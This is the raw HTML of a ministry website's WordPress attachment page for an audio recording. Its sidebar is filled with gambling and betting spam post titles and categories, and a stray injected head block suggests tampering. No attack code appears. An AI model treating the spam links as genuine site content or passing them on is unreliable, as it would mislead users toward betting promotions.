{"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.adaboland.com","hash_tracking":"false","v4_id":"G-SZX05YKX7V"};</script> <script type="text/javascript" src="https://www.adaboland.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://www.adaboland.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://www.adaboland.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.adaboland.com/wp-json/wp/v2/media/1723" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.adaboland.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://www.adaboland.com/?p=1723' /><html><head><meta name="google-site-verification" content="kiRXs8GtJF5pEuGJrvAgkjaztlnzUuN20ESs3IanTH0" /><title> My title</title></head><body></body></html
</html><style id="pmpro_colors">:root {
	--pmpro--color--base: #ffffff;
	--pmpro--color--contrast: #222222;
	--pmpro--color--accent: #0c3d54;
	--pmpro--color--accent--variation: hsl( 199,75%,28.5% );
	--pmpro--color--border--variation: hsl( 0,0%,91% );
}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.adaboland.com/wp-content/uploads/2024/10/cropped-PVOTL-icon-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.adaboland.com/wp-content/uploads/2024/10/cropped-PVOTL-icon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.adaboland.com/wp-content/uploads/2024/10/cropped-PVOTL-icon-180x180.png" /><meta name="msapplication-TileImage" content="https://www.adaboland.com/wp-content/uploads/2024/10/cropped-PVOTL-icon-270x270.png" /><style type="text/css" id="wp-custom-css">.aboutus {
background: #BE723B!important;	
}
div.col-md-3.copyright {
	display: none!important;
} 
h2.white-text{
	color:#F7CA18;
}


.roundpic{border-radius:50%;}


.navbar-brand {
	height:100px;
	padding:2px;
}

.main-nav-list .menu-item{
	font-size:20px;
	font-weight:500;
	margin-right:0px !important;
	margin-left:0px !important;
	margin-top:30px !important;
	padding-left:15px;
	padding-right:15px;
	border-left:2px solid #666;
	letter-spacing:0.5px;
}
#menu-item-2321, #menu-item-22{
	border-left:none;
}
@media screen and (max-width: 750px) {
	.main-nav-list .menu-item{
		border-left:none !important;
	}
}

footer{display:none;}




.header-inner, .navigation, #bottom-wrapper, #site-footer, .header-bg, .entry-header {display:none;}

#page-banner, #cta{background-color:#E29760;}

#primary, #primary #content{background-color:#E29760 !important;}

#primary #content{color:#FFF !important;}
.container{width:1267px; max-width:100%;}
#primary .container {width:1267px !important; max-width:100% !important;}
#primary .col-md-9{width:auto;}
#featured-bottom-group{background-color:#FCFBF9 !important;}




.home #focus span:nth-child(4n+1) .focus-box .service-icon:hover{
	border:none !important;
}
.home #focus .focus-box .service-icon .pixeden{
	background-size: 100% auto !important;
	border:none !important;
	border-radius:0 !important;
}
.home #focus .focus-box .service-icon{
	height:220px;
	width:200px;
	border-radius:0 !important;
	border:none !important;
}

#post-2031 .fusion-fullwidth:nth-child(4) .fusion-one-third:nth-child(3){
	display:block !important;
}</style></head><body class="attachment wp-singular attachment-template-default attachmentid-1723 attachment-mpeg wp-custom-logo wp-theme-zerif-lite pmpro-body-has-access fusion-image-hovers" ><div id="mobilebgfix"><div class="mobile-bg-fix-img-wrap"><div class="mobile-bg-fix-img"></div></div><div class="mobile-bg-fix-whole-site"><header id="home" class="header" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div id="main-nav" class="navbar navbar-inverse bs-docs-nav" role="banner"><div class="container"><div class="navbar-header responsive-logo"> <button class="navbar-toggle collapsed" type="button" data-toggle="collapse" data-target=".bs-navbar-collapse"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button><div class="navbar-brand" itemscope itemtype="http://schema.org/Organization"> <a href="https://www.adaboland.com/" class="custom-logo-link" rel="home"><img width="144" height="110" src="https://www.adaboland.com/wp-content/uploads/2024/10/cropped-PVOTL-logo.png" class="custom-logo" alt="Ada Boland Ministry" decoding="async" /></a></div></div><nav class="navbar-collapse bs-navbar-collapse collapse" id="site-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement"> <a class="screen-reader-text skip-link" href="#content">Skip to content</a><ul id="menu-construction-main-menu" class="nav navbar-nav navbar-right responsive-nav main-nav-list"><li id="menu-item-2321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2321"><a href="https://www.adaboland.com">Home</a></li><li id="menu-item-1903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1903"><a href="https://www.adaboland.com/school-of-the-spirit/">School of the Spirit</a></li><li id="menu-item-2433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2433"><a href="https://www.adaboland.com/pvotl/">PVOTL</a></li><li id="menu-item-2296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2296"><a href="https://www.adaboland.com/events/">Events</a></li><li id="menu-item-2297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2297"><a href="https://www.adaboland.com/about/">About</a></li><li id="menu-item-1705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1705"><a href="https://www.adaboland.com/about/#contact">Contact Us</a></li></ul></nav></div></div><div class="clear"></div></header><div id="content" class="site-content"><div class="container"><div class="content-left-wrap col-md-9"><div id="primary" class="content-area"><main itemscope itemtype="http://schema.org/WebPageElement" itemprop="mainContentOfPage" id="main" class="site-main"><article id="post-1723" class="post-1723 attachment type-attachment status-inherit hentry pmpro-has-access"><header class="entry-header"> <span class="date updated published">May 18, 2019</span> <span class="vcard author byline"><a href="https://www.adaboland.com/author/admin/" class="fn">admin</a></span><h1 class="entry-title" itemprop="headline">REC20180923083216</h1></header><div class="entry-content"> <audio class="wp-audio-shortcode" id="audio-1723-2" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://www.adaboland.com/wp-content/uploads/2019/05/REC20180923083216.mp3?_=2" /><a href="https://www.adaboland.com/wp-content/uploads/2019/05/REC20180923083216.mp3">https://www.adaboland.com/wp-content/uploads/2019/05/REC20180923083216.mp3</a></audio><p>&#8220;REC20180923083216&#8221;.</p></div></article><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><p class="must-log-in">You must be <a href="https://www.adaboland.com/login/?redirect_to=https%3A%2F%2Fwww.adaboland.com%2Fpromotional-video%2Frec20180923083216%2F">logged in</a> to post a comment.</p></div></div></main></div></div><div class="sidebar-wrap col-md-3 content-left-wrap"><div id="secondary" class="widget-area" role="complementary"><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.adaboland.com/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /></form></aside><aside id="recent-posts-2" class="widget widget_recent_entries"><h2 class="widget-title">Recent Posts</h2><ul><li> <a href="https://www.adaboland.com/1win-online-935/">1win With Consider To Android Get The Particular Apk Through Uptodown</a></li><li> <a href="https://www.adaboland.com/1win-official-647/">1win Regarding Android Down Load Typically The Apk Coming From Uptodown</a></li><li> <a href="https://www.adaboland.com/1win-bet-527/">1win Indonesia: All Concerning Betting In Addition To Video Gaming</a></li><li> <a href="https://www.adaboland.com/nv-casino-kod-promocyjny-638/">Szyfr Promocyjny W Total Casino Kody Bonusowe Bez Depozytu W Total 2025</a></li><li> <a href="https://www.adaboland.com/nv-casino-polska-293/">Nv Casino Bonus Odbierz Najkorzystniejsze Promocje W Nv Casino</a></li></ul></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2><ul><li><a href='https://www.adaboland.com/2025/12/'>December 2025</a></li><li><a href='https://www.adaboland.com/2025/11/'>November 2025</a></li></ul></aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2><ul><li class="cat-item cat-item-239"><a href="https://www.adaboland.com/category/1-win-512/">1 Win 512</a></li><li class="cat-item cat-item-77"><a href="https://www.adaboland.com/category/1vin-949/">1vin 949</a></li><li class="cat-item cat-item-264"><a href="https://www.adaboland.com/category/1win-app-632/">1win App 632</a></li><li class="cat-item cat-item-372"><a href="https://www.adaboland.com/category/1win-app-779/">1win App 779</a></li><li class="cat-item cat-item-317"><a href="https://www.adaboland.com/category/1win-app-download-719/">1win App Download 719</a></li><li class="cat-item cat-item-280"><a href="https://www.adaboland.com/category/1win-apuestas-344/">1win Apuestas 344</a></li><li class="cat-item cat-item-357"><a href="https://www.adaboland.com/category/1win-bet-191/">1win Bet 191</a></li><li class="cat-item cat-item-328"><a href="https://www.adaboland.com/category/1win-bet-472/">1win Bet 472</a></li><li class="cat-item cat-item-326"><a href="https://www.adaboland.com/category/1win-bet-6/">1win Bet 6</a></li><li class="cat-item cat-item-298"><a href="https://www.adaboland.com/category/1win-bet-ghana-733/">1win Bet Ghana 733</a></li><li class="cat-item cat-item-200"><a href="https://www.adaboland.com/category/1win-casino-101/">1win Casino 101</a></li><li class="cat-item cat-item-286"><a href="https://www.adaboland.com/category/1win-casino-610/">1win Casino 610</a></li><li class="cat-item cat-item-137"><a href="https://www.adaboland.com/category/1win-casino-chile-618/">1win Casino Chile 618</a></li><li class="cat-item cat-item-144"><a href="https://www.adaboland.com/category/1win-chile-app-272/">1win Chile App 272</a></li><li class="cat-item cat-item-218"><a href="https://www.adaboland.com/category/1win-download-943/">1win Download 943</a></li><li class="cat-item cat-item-283"><a href="https://www.adaboland.com/category/1win-espana-148/">1win Espana 148</a></li><li class="cat-item cat-item-202"><a href="https://www.adaboland.com/category/1win-indir-980/">1win Indir 980</a></li><li class="cat-item cat-item-135"><a href="https://www.adaboland.com/category/1win-kazino-544/">1win Kazino 544</a></li><li class="cat-item cat-item-112"><a href="https://www.adaboland.com/category/1win-kazino-839/">1win Kazino 839</a></li><li class="cat-item cat-item-127"><a href="https://www.adaboland.com/category/1win-login-208/">1win Login 208</a></li><li class="cat-item cat-item-234"><a href="https://www.adaboland.com/category/1win-login-785/">1win Login 785</a></li><li class="cat-item cat-item-350"><a href="https://www.adaboland.com/category/1win-login-india-842/">1win Login India 842</a></li><li class="cat-item cat-item-306"><a href="https://www.adaboland.com/category/1win-registratsiya-878/">1win Registratsiya 878</a></li><li class="cat-item cat-item-346"><a href="https://www.adaboland.com/category/1win-sait-299/">1win Sait 299</a></li><li class="cat-item cat-item-174"><a href="https://www.adaboland.com/category/1win-sign-in-504/">1win Sign In 504</a></li><li class="cat-item cat-item-325"><a href="https://www.adaboland.com/category/1win-skachat-362/">1win Skachat 362</a></li><li class="cat-item cat-item-297"><a href="https://www.adaboland.com/category/1win-skachat-481/">1win Skachat 481</a></li><li class="cat-item cat-item-274"><a href="https://www.adaboland.com/category/1win-south-africa-975/">1win South Africa 975</a></li><li class="cat-item cat-item-229"><a href="https://www.adaboland.com/category/1win-uz-843/">1win Uz 843</a></li><li class="cat-item cat-item-307"><a href="https://www.adaboland.com/category/22bet-apk-212/">22bet Apk 212</a></li><li class="cat-item cat-item-97"><a href="https://www.adaboland.com/category/aviator-1win-939/">Aviator 1win 939</a></li><li class="cat-item cat-item-192"><a href="https://www.adaboland.com/category/blaze-aposta-597/">Blaze Aposta 597</a></li><li class="cat-item cat-item-230"><a href="https://www.adaboland.com/category/blaze-cassino-app-223/">Blaze Cassino App 223</a></li><li class="cat-item cat-item-242"><a href="https://www.adaboland.com/category/blog/">blog</a></li><li class="cat-item cat-item-251"><a href="https://www.adaboland.com/category/casino-lemon-478/">Casino Lemon 478</a></li><li class="cat-item cat-item-161"><a href="https://www.adaboland.com/category/casino-mania-login-63/">Casino Mania Login 63</a></li><li class="cat-item cat-item-142"><a href="https://www.adaboland.com/category/casino-pin-up-437/">Casino Pin Up 437</a></li><li class="cat-item cat-item-243"><a href="https://www.adaboland.com/category/casino-pin-up-773/">Casino Pin Up 773</a></li><li class="cat-item cat-item-214"><a href="https://www.adaboland.com/category/casinomania-bonus-975/">Casinomania Bonus 975</a></li><li class="cat-item cat-item-53"><a href="https://www.adaboland.com/category/delivery-service-212/">Delivery Service 212</a></li><li class="cat-item cat-item-167"><a href="https://www.adaboland.com/category/f12-bet-download-362/">F12 Bet Download 362</a></li><li class="cat-item cat-item-353"><a href="https://www.adaboland.com/category/fansbet-bonus-code-918/">Fansbet Bonus Code 918</a></li><li class="cat-item cat-item-320"><a href="https://www.adaboland.com/category/kasyno-lemon-483/">Kasyno Lemon 483</a></li><li class="cat-item cat-item-179"><a href="https://www.adaboland.com/category/lex-casino-bonus-code-747/">Lex Casino Bonus Code 747</a></li><li class="cat-item cat-item-291"><a href="https://www.adaboland.com/category/milkyway-online-119/">Milkyway Online 119</a></li><li class="cat-item cat-item-146"><a href="https://www.adaboland.com/category/most-bet-655/">Most Bet 655</a></li><li class="cat-item cat-item-129"><a href="https://www.adaboland.com/category/most-bet-699/">Most Bet 699</a></li><li class="cat-item cat-item-359"><a href="https://www.adaboland.com/category/mostbet-apk-466/">Mostbet Apk 466</a></li><li class="cat-item cat-item-265"><a href="https://www.adaboland.com/category/mostbet-app-185/">Mostbet App 185</a></li><li class="cat-item cat-item-313"><a href="https://www.adaboland.com/category/mostbet-app-656/">Mostbet App 656</a></li><li class="cat-item cat-item-347"><a href="https://www.adaboland.com/category/mostbet-app-download-439/">Mostbet App Download 439</a></li><li class="cat-item cat-item-319"><a href="https://www.adaboland.com/category/mostbet-aviator-221/">Mostbet Aviator 221</a></li><li class="cat-item cat-item-65"><a href="https://www.adaboland.com/category/mostbet-aviator-886/">Mostbet Aviator 886</a></li><li class="cat-item cat-item-71"><a href="https://www.adaboland.com/category/mostbet-aviator-980/">Mostbet Aviator 980</a></li><li class="cat-item cat-item-277"><a href="https://www.adaboland.com/category/mostbet-az-848/">Mostbet Az 848</a></li><li class="cat-item cat-item-188"><a href="https://www.adaboland.com/category/mostbet-bejelentkezes-678/">Mostbet Bejelentkezes 678</a></li><li class="cat-item cat-item-343"><a href="https://www.adaboland.com/category/mostbet-bonus-sem-deposito-383/">Mostbet Bonus Sem Deposito 383</a></li><li class="cat-item cat-item-153"><a href="https://www.adaboland.com/category/mostbet-casino-160/">Mostbet Casino 160</a></li><li class="cat-item cat-item-272"><a href="https://www.adaboland.com/category/mostbet-casino-no-deposit-bonus-573/">Mostbet Casino No Deposit Bonus 573</a></li><li class="cat-item cat-item-150"><a href="https://www.adaboland.com/category/mostbet-codigo-promocional-533/">Mostbet Codigo Promocional 533</a></li><li class="cat-item cat-item-240"><a href="https://www.adaboland.com/category/mostbet-download-560/">Mostbet Download 560</a></li><li class="cat-item cat-item-92"><a href="https://www.adaboland.com/category/mostbet-entrar-183/">Mostbet Entrar 183</a></li><li class="cat-item cat-item-266"><a href="https://www.adaboland.com/category/mostbet-kazino-skachat-938/">Mostbet Kazino Skachat 938</a></li><li class="cat-item cat-item-89"><a href="https://www.adaboland.com/category/mostbet-kirish-562/">Mostbet Kirish 562</a></li><li class="cat-item cat-item-345"><a href="https://www.adaboland.com/category/mostbet-online-21/">Mostbet Online 21</a></li><li class="cat-item cat-item-121"><a href="https://www.adaboland.com/category/mostbet-online-578/">Mostbet Online 578</a></li><li class="cat-item cat-item-220"><a href="https://www.adaboland.com/category/mostbet-pl-13/">Mostbet Pl 13</a></li><li class="cat-item cat-item-159"><a href="https://www.adaboland.com/category/mostbet-promo-code-601/">Mostbet Promo Code 601</a></li><li class="cat-item cat-item-303"><a href="https://www.adaboland.com/category/mostbet-registrace-245/">Mostbet Registrace 245</a></li><li class="cat-item cat-item-336"><a href="https://www.adaboland.com/category/mostbet-registrace-525/">Mostbet Registrace 525</a></li><li class="cat-item cat-item-302"><a href="https://www.adaboland.com/category/mostbet-registration-438/">Mostbet Registration 438</a></li><li class="cat-item cat-item-207"><a href="https://www.adaboland.com/category/mostbet-review-895/">Mostbet Review 895</a></li><li class="cat-item cat-item-209"><a href="https://www.adaboland.com/category/mostbet-sri-lanka-843/">Mostbet Sri Lanka 843</a></li><li class="cat-item cat-item-362"><a href="https://www.adaboland.com/category/mostbet-vhod-164/">Mostbet Vhod 164</a></li><li class="cat-item cat-item-366"><a href="https://www.adaboland.com/category/nv-casino-code-786/">Nv Casino Code 786</a></li><li class="cat-item cat-item-332"><a href="https://www.adaboland.com/category/pin-up-24/">Pin Up 24</a></li><li class="cat-item cat-item-314"><a href="https://www.adaboland.com/category/pin-up-492/">Pin Up 492</a></li><li class="cat-item cat-item-247"><a href="https://www.adaboland.com/category/pin-up-az-269/">Pin Up Az 269</a></li><li class="cat-item cat-item-84"><a href="https://www.adaboland.com/category/pin-up-bet-162/">Pin Up Bet 162</a></li><li class="cat-item cat-item-258"><a href="https://www.adaboland.com/category/pin-up-bet-mobile-app-159/">Pin Up Bet Mobile App 159</a></li><li class="cat-item cat-item-106"><a href="https://www.adaboland.com/category/pin-up-casino-885/">Pin Up Casino 885</a></li><li class="cat-item cat-item-257"><a href="https://www.adaboland.com/category/pin-up-casino-indir-226/">Pin Up Casino Indir 226</a></li><li class="cat-item cat-item-358"><a href="https://www.adaboland.com/category/pin-up-casino-indir-333/">Pin Up Casino Indir 333</a></li><li class="cat-item cat-item-117"><a href="https://www.adaboland.com/category/pin-up-casino-online-544/">Pin Up Casino Online 544</a></li><li class="cat-item cat-item-339"><a href="https://www.adaboland.com/category/pin-up-official-404/">Pin Up Official 404</a></li><li class="cat-item cat-item-103"><a href="https://www.adaboland.com/category/pinup-831/">Pinup 831</a></li><li class="cat-item cat-item-58"><a href="https://www.adaboland.com/category/pinup-az-216/">Pinup Az 216</a></li><li class="cat-item cat-item-348"><a href="https://www.adaboland.com/category/pinup-az-60/">Pinup Az 60</a></li><li class="cat-item cat-item-191"><a href="https://www.adaboland.com/category/post/">Post</a></li><li class="cat-item cat-item-1"><a href="https://www.adaboland.com/category/uncategorized/">Uncategorized</a></li><li class="cat-item cat-item-225"><a href="https://www.adaboland.com/category/%d8%aa%d8%ad%d9%85%d9%8a%d9%84-mostbet-%d9%84%d9%84%d8%a7%d9%86%d8%af%d8%b1%d9%88%d9%8a%d8%af-53/">تحميل Mostbet للاندرويد 53</a></li></ul></aside><aside id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2><ul><li><a rel="nofollow" href="https://www.adaboland.com/login/">Log in</a></li><li><a href="https://www.adaboland.com/feed/">Entries feed</a></li><li><a href="https://www.adaboland.com/comments/feed/">Comments feed</a></li><li><a href="https://wordpress.org/">WordPress.org</a></li></ul></aside><aside id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.adaboland.com/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /></form></aside><aside id="categories-3" class="widget widget_categories"><h2 class="widget-title">Categories</h2><ul><li class="cat-item cat-item-239"><a href="https://www.adaboland.com/category/1-win-512/">1 Win 512</a></li><li class="cat-item cat-item-77"><a href="https://www.adaboland.com/category/1vin-949/">1vin 949</a></li><li class="cat-item cat-item-264"><a href="https://www.adaboland.com/category/1win-app-632/">1win App 632</a></li><li class="cat-item cat-item-372"><a href="https://www.adaboland.com/category/1win-app-779/">1win App 779</a></li><li class="cat-item cat-item-317"><a href="https://www.adaboland.com/category/1win-app-download-719/">1win App Download 719</a></li><li class="cat-item cat-item-280"><a href="https://www.adaboland.com/category/1win-apuestas-344/">1win Apuestas 344</a></li><li class="cat-item cat-item-357"><a href="https://www.adaboland.com/category/1win-bet-191/">1win Bet 191</a></li><li class="cat-item cat-item-328"><a href="https://www.adaboland.com/category/1win-bet-472/">1win Bet 472</a></li><li class="cat-item cat-item-326"><a href="https://www.adaboland.com/category/1win-bet-6/">1win Bet 6</a></li><li class="cat-item cat-item-298"><a href="https://www.adaboland.com/category/1win-bet-ghana-733/">1win Bet Ghana 733</a></li><li class="cat-item cat-item-200"><a href="https://www.adaboland.com/category/1win-casino-101/">1win Casino 101</a></li><li class="cat-item cat-item-286"><a href="https://www.adaboland.com/category/1win-casino-610/">1win Casino 610</a></li><li class="cat-item cat-item-137"><a href="https://www.adaboland.com/category/1win-casino-chile-618/">1win Casino Chile 618</a></li><li class="cat-item cat-item-144"><a href="https://www.adaboland.com/category/1win-chile-app-272/">1win Chile App 272</a></li><li class="cat-item cat-item-218"><a href="https://www.adaboland.com/category/1win-download-943/">1win Download 943</a></li><li class="cat-item cat-item-283"><a href="https://www.adaboland.com/category/1win-espana-148/">1win Espana 148</a></li><li class="cat-item cat-item-202"><a href="https://www.adaboland.com/category/1win-indir-980/">1win Indir 980</a></li><li class="cat-item cat-item-135"><a href="https://www.adaboland.com/category/1win-kazino-544/">1win Kazino 544</a></li><li class="cat-item cat-item-112"><a href="https://www.adaboland.com/category/1win-kazino-839/">1win Kazino 839</a></li><li class="cat-item cat-item-127"><a href="https://www.adaboland.com/category/1win-login-208/">1win Login 208</a></li><li class="cat-item cat-item-234"><a href="https://www.adaboland.com/category/1win-login-785/">1win Login 785</a></li><li class="cat-item cat-item-350"><a href="https://www.adaboland.com/category/1win-login-india-842/">1win Login India 842</a></li><li class="cat-item cat-item-306"><a href="https://www.adaboland.com/category/1win-registratsiya-878/">1win Registratsiya 878</a></li><li class="cat-item cat-item-346"><a href="https://www.adaboland.com/category/1win-sait-299/">1win Sait 299</a></li><li class="cat-item cat-item-174"><a href="https://www.adaboland.com/category/1win-sign-in-504/">1win Sign In 504</a></li><li class="cat-item cat-item-325"><a href="https://www.adaboland.com/category/1win-skachat-362/">1win Skachat 362</a></li><li class="cat-item cat-item-297"><a href="https://www.adaboland.com/category/1win-skachat-481/">1win Skachat 481</a></li><li class="cat-item cat-item-274"><a href="https://www.adaboland.com/category/1win-south-africa-975/">1win South Africa 975</a></li><li class="cat-item cat-item-229"><a href="https://www.adaboland.com/category/1win-uz-843/">1win Uz 843</a></li><li class="cat-item cat-item-307"><a href="https://www.adaboland.com/category/22bet-apk-212/">22bet Apk 212</a></li><li class="cat-item cat-item-97"><a href="https://www.adaboland.com/category/aviator-1win-939/">Aviator 1win 939</a></li><li class="cat-item cat-item-192"><a href="https://www.adaboland.com/category/blaze-aposta-597/">Blaze Aposta 597</a></li><li class="cat-item cat-item-230"><a href="https://www.adaboland.com/category/blaze-cassino-app-223/">Blaze Cassino App 223</a></li><li class="cat-item cat-item-242"><a href="https://www.adaboland.com/category/blog/">blog</a></li><li class="cat-item cat-item-251"><a href="https://www.adaboland.com/category/casino-lemon-478/">Casino Lemon 478</a></li><li class="cat-item cat-item-161"><a href="https://www.adaboland.com/category/casino-mania-login-63/">Casino Mania Login 63</a></li><li class="cat-item cat-item-142"><a href="https://www.adaboland.com/category/casino-pin-up-437/">Casino Pin Up 437</a></li><li class="cat-item cat-item-243"><a href="https://www.adaboland.com/category/casino-pin-up-773/">Casino Pin Up 773</a></li><li class="cat-item cat-item-214"><a href="https://www.adaboland.com/category/casinomania-bonus-975/">Casinomania Bonus 975</a></li><li class="cat-item cat-item-53"><a href="https://www.adaboland.com/category/delivery-service-212/">Delivery Service 212</a></li><li class="cat-item cat-item-167"><a href="https://www.adaboland.com/category/f12-bet-download-362/">F12 Bet Download 362</a></li><li class="cat-item cat-item-353"><a href="https://www.adaboland.com/category/fansbet-bonus-code-918/">Fansbet Bonus Code 918</a></li><li class="cat-item cat-item-320"><a href="https://www.adaboland.com/category/kasyno-lemon-483/">Kasyno Lemon 483</a></li><li class="cat-item cat-item-179"><a href="https://www.adaboland.com/category/lex-casino-bonus-code-747/">Lex Casino Bonus Code 747</a></li><li class="cat-item cat-item-291"><a href="https://www.adaboland.com/category/milkyway-online-119/">Milkyway Online 119</a></li><li class="cat-item cat-item-146"><a href="https://www.adaboland.com/category/most-bet-655/">Most Bet 655</a></li><li class="cat-item cat-item-129"><a href="https://www.adaboland.com/category/most-bet-699/">Most Bet 699</a></li><li class="cat-item cat-item-359"><a href="https://www.adaboland.com/category/mostbet-apk-466/">Mostbet Apk 466</a></li><li class="cat-item cat-item-265"><a href="https://www.adaboland.com/category/mostbet-app-185/">Mostbet App 185</a></li><li class="cat-item cat-item-313"><a href="https://www.adaboland.com/category/mostbet-app-656/">Mostbet App 656</a></li><li class="cat-item cat-item-347"><a href="https://www.adaboland.com/category/mostbet-app-download-439/">Mostbet App Download 439</a></li><li class="cat-item cat-item-319"><a href="https://www.adaboland.com/category/mostbet-aviator-221/">Mostbet Aviator 221</a></li><li class="cat-item cat-item-65"><a href="https://www.adaboland.com/category/mostbet-aviator-886/">Mostbet Aviator 886</a></li><li class="cat-item cat-item-71"><a href="https://www.adaboland.com/category/mostbet-aviator-980/">Mostbet Aviator 980</a></li><li class="cat-item cat-item-277"><a href="https://www.adaboland.com/category/mostbet-az-848/">Mostbet Az 848</a></li><li class="cat-item cat-item-188"><a href="https://www.adaboland.com/category/mostbet-bejelentkezes-678/">Mostbet Bejelentkezes 678</a></li><li class="cat-item cat-item-343"><a href="https://www.adaboland.com/category/mostbet-bonus-sem-deposito-383/">Mostbet Bonus Sem Deposito 383</a></li><li class="cat-item cat-item-153"><a href="https://www.adaboland.com/category/mostbet-casino-160/">Mostbet Casino 160</a></li><li class="cat-item cat-item-272"><a href="https://www.adaboland.com/category/mostbet-casino-no-deposit-bonus-573/">Mostbet Casino No Deposit Bonus 573</a></li><li class="cat-item cat-item-150"><a href="https://www.adaboland.com/category/mostbet-codigo-promocional-533/">Mostbet Codigo Promocional 533</a></li><li class="cat-item cat-item-240"><a href="https://www.adaboland.com/category/mostbet-download-560/">Mostbet Download 560</a></li><li class="cat-item cat-item-92"><a href="https://www.adaboland.com/category/mostbet-entrar-183/">Mostbet Entrar 183</a></li><li class="cat-item cat-item-266"><a href="https://www.adaboland.com/category/mostbet-kazino-skachat-938/">Mostbet Kazino Skachat 938</a></li><li class="cat-item cat-item-89"><a href="https://www.adaboland.com/category/mostbet-kirish-562/">Mostbet Kirish 562</a></li><li class="cat-item cat-item-345"><a href="https://www.adaboland.com/category/mostbet-online-21/">Mostbet Online 21</a></li><li class="cat-item cat-item-121"><a href="https://www.adaboland.com/category/mostbet-online-578/">Mostbet Online 578</a></li><li class="cat-item cat-item-220"><a href="https://www.adaboland.com/category/mostbet-pl-13/">Mostbet Pl 13</a></li><li class="cat-item cat-item-159"><a href="https://www.adaboland.com/category/mostbet-promo-code-601/">Mostbet Promo Code 601</a></li><li class="cat-item cat-item-303"><a href="https://www.adaboland.com/category/mostbet-registrace-245/">Mostbet Registrace 245</a></li><li class="cat-item cat-item-336"><a href="https://www.adaboland.com/category/mostbet-registrace-525/">Mostbet Registrace 525</a></li><li class="cat-item cat-item-302"><a href="https://www.adaboland.com/category/mostbet-registration-438/">Mostbet Registration 438</a></li><li class="cat-item cat-item-207"><a href="https://www.adaboland.com/category/mostbet-review-895/">Mostbet Review 895</a></li><li class="cat-item cat-item-209"><a href="https://www.adaboland.com/category/mostbet-sri-lanka-843/">Mostbet Sri Lanka 843</a></li><li class="cat-item cat-item-362"><a href="https://www.adaboland.com/category/mostbet-vhod-164/">Mostbet Vhod 164</a></li><li class="cat-item cat-item-366"><a href="https://www.adaboland.com/category/nv-casino-code-786/">Nv Casino Code 786</a></li><li class="cat-item cat-item-332"><a href="https://www.adaboland.com/category/pin-up-24/">Pin Up 24</a></li><li class="cat-item cat-item-314"><a href="https://www.adaboland.com/category/pin-up-492/">Pin Up 492</a></li><li class="cat-item cat-item-247"><a href="https://www.adaboland.com/category/pin-up-az-269/">Pin Up Az 269</a></li><li class="cat-item cat-item-84"><a href="https://www.adaboland.com/category/pin-up-bet-162/">Pin Up Bet 162</a></li><li class="cat-item cat-item-258"><a href="https://www.adaboland.com/category/pin-up-bet-mobile-app-159/">Pin Up Bet Mobile App 159</a></li><li class="cat-item cat-item-106"><a href="https://www.adaboland.com/category/pin-up-casino-885/">Pin Up Casino 885</a></li><li class="cat-item cat-item-257"><a href="https://www.adaboland.com/category/pin-up-casino-indir-226/">Pin Up Casino Indir 226</a></li><li class="cat-item cat-item-358"><a href="https://www.adaboland.com/category/pin-up-casino-indir-333/">Pin Up Casino Indir 333</a></li><li class="cat-item cat-item-117"><a href="https://www.adaboland.com/category/pin-up-casino-online-544/">Pin Up Casino Online 544</a></li><li class="cat-item cat-item-339"><a href="https://www.adaboland.com/category/pin-up-official-404/">Pin Up Official 404</a></li><li class="cat-item cat-item-103"><a href="https://www.adaboland.com/category/pinup-831/">Pinup 831</a></li><li class="cat-item cat-item-58"><a href="https://www.adaboland.com/category/pinup-az-216/">Pinup Az 216</a></li><li class="cat-item cat-item-348"><a href="https://www.adaboland.com/category/pinup-az-60/">Pinup Az 60</a></li><li class="cat-item cat-item-191"><a href="https://www.adaboland.com/category/post/">Post</a></li><li class="cat-item cat-item-1"><a href="https://www.adaboland.com/category/uncategorized/">Uncategorized</a></li><li class="cat-item cat-item-225"><a href="https://www.adaboland.com/category/%d8%aa%d8%ad%d9%85%d9%8a%d9%84-mostbet-%d9%84%d9%84%d8%a7%d9%86%d8%af%d8%b1%d9%88%d9%8a%d8%af-53/">تحميل Mostbet للاندرويد 53</a></li></ul></aside><aside id="recent-posts-3" class="widget widget_recent_entries"><h2 class="widget-title">Recent Posts</h2><ul><li> <a href="https://www.adaboland.com/1win-online-935/">1win With Consider To Android Get The Particular Apk Through Uptodown</a></li><li> <a href="https://www.adaboland.com/1win-official-647/">1win 